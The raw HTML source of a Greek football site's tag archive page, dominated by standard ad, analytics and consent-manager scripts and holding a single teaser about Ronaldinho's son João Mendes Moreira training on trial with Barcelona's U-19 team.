","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/4933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-zoao-mentes-moreira tag-4933 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Ζοάο Μέντες Μορέιρα">
      Ζοάο Μέντες Μορέιρα    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2023/01/12/ronalntinio-o-gios-tou-dokimazetai-stis-akadimies-tis-bartselona/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/12/26269650-1024x541.jpg" alt="Ροναλντίνιο: Ο γιος του δοκιμάζεται στις ακαδημίες της Μπαρτσελόνα" width="1024" height="541" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="12-01-2023">12.01.2023</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Ροναλντίνιο: Ο γιος του δοκιμάζεται στις ακαδημίες της Μπαρτσελόνα          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο 17χρονος γιος του Ροναλντίνιο, Ζοάο Μέντες Μορέιρα, κάνει δοκιμαστικές προπονήσεις με την Κ-19 της Μπαρτσελόνα.          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2025 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
